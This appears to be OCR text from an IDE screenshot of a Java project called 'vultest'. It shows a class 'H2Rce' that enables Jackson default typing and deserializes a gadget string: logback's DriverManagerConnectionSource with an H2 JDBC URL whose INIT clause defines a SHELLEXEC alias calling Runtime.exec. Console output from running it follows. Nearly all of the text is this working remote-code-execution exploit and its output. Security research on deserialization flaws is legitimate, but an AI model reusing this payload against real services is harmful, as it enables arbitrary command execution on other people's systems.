 java
collections
jackson
H2Rce
Test
jdk
json
simple
yaml
JNDIServer
Main
resources
test
target
pom.xml
rce.ser
serialize3.txt
vultest.iml
External Libraries
14 public static void main(String[] args) throws IOException {
15
16
17 ObjectMapper objectMapper = new ObjectMapper();
18 objectMapper.enableDefaultTyping();//开启 defaultTyping
19 String json = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
20 "{\"url\":\"jdbc:h2:file:~/.h2/test;TRACE_LEVEL_SYSTEM_OUT=3;" +
21 "INIT=CREATE ALIAS SHELLEXEC AS $$ void shellexec(String cmd) throws java.io.IOException " +
22 "{ Runtime.getRuntime().exec(cmd)\\\\; }$$;\"}]";
23 Object o = objectMapper.readValue(json, Object.class);//反序列化对象
24 String s = objectMapper.writeValueAsString(o);//
25 }
26
27 }
28
H2Rce › main()
Run H2Rce
E:\Software\Java\jdk1.7.0_21\bin\java ...
2019-07-30 17:19:54 database: opening C:/Users/99622/.h2/test (build 199)
2019-07-30 17:19:54 lock: 1 exclusive write lock requesting for SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock added for SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock unlock SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock requesting for SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock added for SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock unlock SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock requesting for SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock added for SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock unlock SYS
2019-07-30 17:19:54 lock: 1 exclusive write lock requesting for SYS